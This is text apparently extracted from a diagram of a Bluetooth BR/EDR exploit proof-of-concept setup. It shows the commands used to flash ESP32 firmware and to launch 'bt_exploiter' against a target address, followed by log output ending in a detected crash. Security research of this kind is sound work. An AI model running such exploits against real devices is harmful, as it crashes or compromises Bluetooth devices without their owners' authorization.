 1
Firmware (Non-Compliant LMP)
./firmware.py flash /dev/ttyUSB1
2
Attacker PC (PoC)
./bt_exploiter --target=<target bdaddr> --exploit=<exploit_name>
<target bdaddr>
BR/EDR Target
ESP-WROVER-KIT
(esp32driver firmware)
/dev/ttyUSB1
BT Exploiter
(PoC)
BTstack up and running at E0:D5:E8:18:C8:68
[Baseband] TX --> FHS
SDP query failed 0x04
[Baseband] TX --> FHS
[Timeout] No Response received for 30 seconds
[Crash] Crash detected at state IDLE